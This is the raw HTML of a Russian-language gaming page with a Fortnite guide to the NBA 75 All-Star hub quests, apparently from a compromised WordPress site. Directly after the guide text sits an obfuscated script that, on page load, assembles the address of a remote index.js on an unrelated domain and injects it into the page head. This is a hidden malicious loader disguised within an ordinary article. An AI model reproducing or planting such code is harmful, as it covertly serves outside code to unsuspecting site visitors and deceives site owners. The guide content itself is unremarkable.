var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='arve-main-css' href='https://portalvirtualreality.ru/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=b087dd41bba279baeb77' type='text/css' media='all' />
<link rel='stylesheet' id='my-plugin-custom-block-css-css' href='https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/css/my-plugin.css?ver=13.0' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-google-recaptcha-style-css' href='https://portalvirtualreality.ru/wp-content/plugins/advanced-google-recaptcha/assets/css/captcha.min.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/fontawesome.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='adaptive-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/adaptive.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/templates/single.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" id="advanced-google-recaptcha-custom-js-extra">
/* <![CDATA[ */
var agrRecaptcha = {"site_key":"6LcQi_MnAAAAALvUI1K6w7YWdFAxSkU71-cXXzi3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.15" id="advanced-google-recaptcha-custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=ru_RU&amp;onload=agrLoad&amp;render=explicit&amp;ver=1.0.15" id="advanced-google-recaptcha-api-js"></script>
<link rel="https://api.w.org/" href="https://portalvirtualreality.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portalvirtualreality.ru/wp-json/wp/v2/posts/114725" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portalvirtualreality.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://portalvirtualreality.ru/?p=114725' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portalvirtualreality.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalvirtualreality.ru%2Fispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portalvirtualreality.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalvirtualreality.ru%2Fispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-298x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-298x300.png" />
<meta name="msapplication-TileImage" content="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1.png" />
<meta name="yandex-verification" content="0176716299a641a5">
<meta name="verify-admitad" content="8fd6c4f544" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter91844510 = new Ya.Metrika({
                    id:91844510,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            x = "https://mc.yandex.ru/metrika/watch.js",
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        for (var i = 0; i < document.scripts.length; i++) {
            if (document.scripts[i].src === x) { return; }
        }
        s.type = "text/javascript";
        s.async = true;
        s.src = x;

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91844510" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<!-- Yandex РСЯ главный скрипт -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- Google Adsense главный скрипт -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4312952848255915" crossorigin="anonymous"></script>

<!-- SAPE RTB JS -->
<!--
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/284/2/92284.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Viqeo главный скрипт -->
<script async src="https://cdn.viqeo.tv/js/vq_starter.js"></script>

<!-- Viqeo: Замена Youtube видео -->

        <!-- SEO Langs Template -->
            
        <link rel="alternate" hreflang="ru" href="https://portalvirtualreality.ru/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/" />
                
        <link rel="alternate" hreflang="en" href="https://portalvirtualreality.com/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/" />
                
        <link rel="alternate" hreflang="ar" href="https://ar.portalvirtualreality.com/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/" />
                
        <link rel="alternate" hreflang="zh-CN" href="https://zh-CN.portalvirtualreality.com/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/" />
                
        <link rel="alternate" hreflang="pl" href="https://pl.portalvirtualreality.com/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/" />
                
        <link rel="alternate" hreflang="fr" href="https://fr.portalvirtualreality.com/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/" />
                
        <link rel="alternate" hreflang="de" href="https://de.portalvirtualreality.com/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/" />
                
        <link rel="alternate" hreflang="it" href="https://it.portalvirtualreality.com/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/" />
                
        <link rel="alternate" hreflang="pt" href="https://pt.portalvirtualreality.com/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/" />
                
        <link rel="alternate" hreflang="es" href="https://es.portalvirtualreality.com/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/" />
                
        <link rel="alternate" hreflang="uk" href="https://uk.portalvirtualreality.com/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/" />
                
        <link rel="alternate" hreflang="ko" href="https://ko.portalvirtualreality.com/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/" />
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Play:wght@400;700&display=swap" rel="stylesheet">
</head>
<body class="custom-background">
    <header class="navbar">
        <div class="navbar-inner">
            <a href="https://portalvirtualreality.ru/" class="custom-logo-link" rel="home"><img width="290" height="111"   alt="Portal Virtual Reality" decoding="async" data-src="https://portalvirtualreality.ru/wp-content/uploads/2023/11/cropped-cropped-logo.png" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="290" height="111" src="https://portalvirtualreality.ru/wp-content/uploads/2023/11/cropped-cropped-logo.png" class="custom-logo" alt="Portal Virtual Reality" decoding="async" /></noscript></a>            <nav class="navbar-collapse">
                <ul id="menu-glavnoe" class="menu"><li id="menu-item-143174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-143174"><a href="https://portalvirtualreality.ru/">Главная</a></li>
<li id="menu-item-107186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107186"><a href="https://portalvirtualreality.ru/category/novosti/">Новости</a></li>
<li id="menu-item-107187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107187"><a href="https://portalvirtualreality.ru/category/kino/">Кино и Сериалы</a></li>
<li id="menu-item-107188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107188"><a href="https://portalvirtualreality.ru/category/fajly-dlya-igr/mod/">Моды для игр</a></li>
<li id="menu-item-107189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107189"><a href="https://portalvirtualreality.ru/category/novosti/xalyava/">Халява</a></li>
</ul>            </nav>
            <div class="user-panel-area">
                
<a href="#" class="header-icon-btn header-search-btn modal-btn" pvr-target="modal-search">
    <i class="fas fa-search"></i>
</a>

<a rel="nofollow" href="https://portalvirtualreality.ru/wp-login.php?action=register" class="header-register-btn btn" role="button">Регистрация</a>
<a rel="nofollow" href="https://portalvirtualreality.ru/wp-login.php?redirect_to=https%3A%2F%2Fportalvirtualreality.ru%2Fispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny%2F" class="header-login-btn btn" role="button">Войти</a>

                <a href="#" class="burger-menu modal-btn" pvr-target="modal-mobile" pvr-function="burgerIconChange" role="button">
                    <i class="fa fa-solid fa-bars"></i>
                </a>
            </div>
        </div>
        <a href="#" class="navbar-special-offer hide" rel="nofollow">
            <span class="clamp clamp-1">
                Спецпредложение
            </span>
        </a>
    </header>

    <div class="main-layers-wrapper">
        <div class="foundation-wrapper">
            <div class="container">
                <div class="content-container">

            

<div class="ad-line">
    <div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-348713-17
<div id="yandex_rtb_R-A-348713-17" style="max-height: 140px;">
<div style="height: 140px;"></div>
</div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-17",
		"renderTo": "yandex_rtb_R-A-348713-17"
	})
})
</script>
-->
<a href="https://novelight.ru/" class="image-box">
	<img  alt="" data-src="http://portalvirtualreality.ru/wp-content/uploads/2026/01/banner.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="http://portalvirtualreality.ru/wp-content/uploads/2026/01/banner.jpg" alt="" /></noscript>
</a></div></div></div></div>

<div class="main">

    <main class="single block">
        
        <article>
            <a href="https://portalvirtualreality.ru/category/igry-news/fortnite-korolevskaya-bitva/" class="btn btn-main post-category">
                Фортнайт - утечки, новости и гайды            </a>

            <h1 class="single-title">
                Испытания Fortnite NBA 75 All-Star: Как забросить мяч в корзины            </h1>

            <div class="single-meta post-meta">
                <div class="left">
                    <div class="author">
                        <img alt=''  data-srcset='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=192&#038;d=monsterid&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&#038;d=monsterid&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>                        <span>
                            Butcher79                        </span>
                    </div>
                    <time datetime="2022-02-17T09:28:01+03:00">
                        17 февраля, 2022                    </time>
                </div>
                <div class="right">
                    <div class="meta-comment">
                        <span class="fa fa-comment"></span>
                        0                    </div>
                </div>
            </div>

            <figure class="image-box image-box-cover post-thumbnail">
                <img width="768" height="432"   alt="" decoding="async" fetchpriority="high" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/02/Fortnite-NBA-75-All-Star-768x432.jpg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/Fortnite-NBA-75-All-Star-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/Fortnite-NBA-75-All-Star-1024x576.jpg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/Fortnite-NBA-75-All-Star-1536x864.jpg 1536w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/Fortnite-NBA-75-All-Star-390x220.jpg 390w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/Fortnite-NBA-75-All-Star.jpg 1600w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/02/Fortnite-NBA-75-All-Star-768x432.jpg" data-sizes="(max-width: 768px) 100vw, 768px" class="attachment-medium_large size-medium_large wp-post-image lazyload" src="[data-uri]" /><noscript><img width="768" height="432" src="https://portalvirtualreality.ru/wp-content/uploads/2022/02/Fortnite-NBA-75-All-Star-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/02/Fortnite-NBA-75-All-Star-768x432.jpg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/Fortnite-NBA-75-All-Star-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/Fortnite-NBA-75-All-Star-1024x576.jpg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/Fortnite-NBA-75-All-Star-1536x864.jpg 1536w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/Fortnite-NBA-75-All-Star-390x220.jpg 390w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/Fortnite-NBA-75-All-Star.jpg 1600w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>            </figure>
                        <div class="content">
            	            </div>
                        
            <div class="content">
                
<p class="has-medium-font-size"><strong>В Fortnite появился центр NBA 75 All-Star, и игрокам поручено забрасывать мячи в центр корзины, чтобы заработать опыт и разблокировать бесплатный граффити High Hoops &#8211; вот как это сделать.</strong></p>



<p>Чтобы отпраздновать 75-й юбилейный сезона НБА и Матч всех звезд НБА 2022 года, Fortnite объединилась с культовой спортивной организацией для второго&nbsp;совместного события, на этот раз с новыми скинами и возможностью проголосовать за будущую эмоцию.</p><div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>

    <a href="https://portalvirtualreality.ru/quiz/ispytanie-pustoshej-naskolko-xorosho-vy-znaete-mir-fallout/" target="_blank" class="quiz-shortcode a-block" style="background-image: url(https://portalvirtualreality.ru/wp-content/uploads/2019/06/Как-Играть-в-Fallout-76-300x126.jpg)">
        <div class="background">
            <div class="post-title">Испытание Пустошей: Насколько хорошо Вы знаете мир Fallout?</div>
            <div class="post-meta">10 вопросов</div>
            <div class="btn btn-super">Я отвечу на всё!</div>
        </div>
    </a>
    </div>




<p>Есть также набор NBA All-Star 75 Hub Quests, который требует от игроков исследовать новый творческий центр баскетбольной тематики и «корзины для бросков» в общей сложности в 30 скрытых местах, чтобы бесплатно разблокировать граффити.</p>



<h2 class="wp-block-heading" id="как-получить-доступ-к-fortnite-nba-75-all-star-hub">Как получить доступ к Fortnite NBA 75 All-Star Hub</h2>



<p>Чтобы получить доступ к Fortnite NBA 75 All-Star Quests, вам нужно посетить новый творческий центр. Для этого убедитесь, что вы находитесь на экране лобби, затем нажмите кнопку «Выбрать» (например. Square на PlayStation), чтобы изменить режим.</p>



<p>Прокрутите вниз до раздела «По эпическим» и выберите «Креатив». Как только вы начнете матч, вы попадете прямо в новый креативный центр НБА, который принимает форму нескольких баскетбольных площадок.</p>



<h2 class="wp-block-heading" id="забросьте-мячи-в-корзины-в-центре-nba-75-all-star-9-18-27-раз">Забросьте мячи в корзины в центре NBA 75 All-Star (9 /18 /27 раз)</h2>



<p>Вот квесты, которые вам нужно будет выполнить, и награды, которые вы получите за это:</p>



<figure class="wp-block-table"><table><tbody><tr><td><strong>Поиски</strong></td><td><strong>Награда</strong></td></tr><tr><td>Поразите 9 корзин в NBA 75 All-Star Hub</td><td>18 кб опыта</td></tr><tr><td>Поразите 18 корзин в NBA 75 All-Star Hub</td><td>Граффити</td></tr><tr><td>Поразите 27 корзин в NBA 75 All-Star Hub</td><td>18 кб опыта</td></tr></tbody></table></figure>



<h2 class="wp-block-heading" id="как-бросать-в-корзины-в-fortnite-nba-75-all-star-hub">Как «бросать в корзины» в Fortnite NBA 75 All-Star Hub</h2>



<p>Чтобы атаковать корзины в Fortnite и выполнить задание NBA 75 All-Star, вам нужно будет подойти к любой стойке баскетбольных мячей и взаимодействовать с одной из них. Вы можете держать только один баскетбольный мяч за раз.</p>



<p>Бросать баскетбольный мяч так же просто, как прицеливаться и кидать гранату к примеру &#8211; хотя вам нужно будет подождать подходящего момента, чтобы метнуть мяч точно в цель.</p>



<p>Вокруг Creative Hub есть 30 корзин, и их не всегда легко найти, поэтому убедитесь, что вы внимательны: посмотрите на высокие места, поднимитесь по лестнице и исследуйте все открытые площадки.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex Native Ads C-A-348713-37 -->
<div id="yandex_rtb_C-A-348713-37"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-348713-37',
    blockId: 'C-A-348713-37'
  })
})</script></div>




<figure class="wp-block-image"><img decoding="async"  alt="Игрок, выполняющий Fortnite NBA 75 All-Star Quests, потопляя баскетбольные мячи" data-src="https://www.dexerto.com/wp-content/uploads/2022/02/16/Fortnite-NBA-75-All-Star-Quest-Sink-Basketballs.jpg" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://www.dexerto.com/wp-content/uploads/2022/02/16/Fortnite-NBA-75-All-Star-Quest-Sink-Basketballs.jpg" alt="Игрок, выполняющий Fortnite NBA 75 All-Star Quests, потопляя баскетбольные мячи"/></noscript><figcaption>Эпические игры</figcaption></figure>



<p>Важно! Корзины должны быть разные, но если вы перезайдёте в режим, то снова сможете забрасывать в те же корзины, в которые уже бросали мяч в прошлой попытке.</p>



<h2 class="wp-block-heading" id="почему-fortnite-nba-75-all-star-quests-не-работает">Почему Fortnite NBA 75 All-Star Quests не работает?</h2>



<p>Теперь, когда NBA 75 All-Star Quests вышли в эфир, некоторые игроки обнаруживают, что баскетбольные мячи, которые они бросают в цель, появляются в Творческом центре, но не учитываются в квестах.</p>



<p>К сожалению, это ошибка со стороны Epic Games, и вам просто придется подождать, пока они ее исправят. В результате мы рекомендуем подождать, прежде чем тратить время на выполнение квеста.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async data-cfasync="false" data-size="300x250" data-category="anime" data-id="dl-banner-300x250" data-zone="9645275" src="//aqle3.com/btag.min.js"></script></div>
<!-- AI CONTENT END 1 -->
    <div id="quiz-useful" class="quiz-useful" post-id="114725">
        <div class="quiz-header">
            <div class="quiz-useful_text">
                Была ли статья полезной?            </div>
            <div class="quiz-useful_text_complete hide">
                <img  alt="" data-src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/images/anime-girl-like.gif" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/images/anime-girl-like.gif" alt=""></noscript>
                <span>
                    Спасибо большое!                </span>
            </div>
            <div id="form-send" class="form-send">
                <div class="btns">
                    <button id="send-good-useful" type="button" class="btn ajax" ajax-event="click"
                        ajax-object="getAjaxQuizUsefulYes">
                        ДА! >.<                    </button>
                    <button id="btn-bad-useful" type="button" class="btn modal-btn" pvr-target="form-send quiz-useless">
                        Нет, плохо :<                    </button>
                </div>
            </div>
        </div>
        <div id="quiz-useless" class="quiz-useless hide">
            <textarea cols="30" rows="3"
                placeholder="Ой, извини. В чем наша проблема, друг мой? :< (optional)"
                maxlength="100"></textarea>

            <button id="send-bad-useful ajax" type="button" class="btn ajax" ajax-event="click"
                ajax-object="getAjaxQuizUsefulNo">
                Отправь это, чтобы помочь мне!            </button>

        </div>
    </div>
                    
            </div>
        </article>
        [addtoany]        <div class="tags">
                                <a href="https://portalvirtualreality.ru/tag/epic-games/" class="tag btn">
                        Epic Games                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/gajdy-po-fortnajt/" class="tag btn">
                        Гайды по Фортнайт                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/ispytaniya-fortnajt/" class="tag btn">
                        Испытания Фортнайт                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/korolevskaya-bitva/" class="tag btn">
                        Королевская Битва                    </a>
                            </div>
    </main>
    
    
<div class="comments">
    <div class="section-title">
        0 Комментариев    </div>

    <div class="comment-form block">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://portalvirtualreality.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><textarea name="comment" id="comment" rows="3" required="" placeholder="Путешествие начинается с первого шага, а идеи с первой мысли..."></textarea><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<div class="agr-recaptcha-wrapper"></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-main" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='114725' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ce8a16f4ab" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="195"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>

    </div>
</div>


<aside class="aside">
            <div class="widget block portalvr-widget-posts">
            <div class="widget-container">
                <div class="post-title">
                    Важное в Фортнайт                </div>
                <div class="widget-tax__posts">
                                    </div>
            </div>
        </div>

        </aside>

<div class="ad-line">
    </div>

        <div class="post-news">
                        <a href="https://portalvirtualreality.ru/category/igry-news/fortnite-korolevskaya-bitva/" class="section-title">
                Фортнайт - утечки, новости и гайды            </a>
            
            <div class="post-news__inner">
                    <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
